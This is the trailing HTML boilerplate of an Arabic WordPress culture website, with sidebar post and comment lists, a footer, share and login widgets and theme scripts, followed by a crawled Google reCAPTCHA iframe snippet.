		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1&#038;url=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1%20https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=78962&text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=78962"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"78962","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "9e79702f02";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "78962";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-14 07:18:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Txi0BnVr6eQKyCU-fOkKlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768375120668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>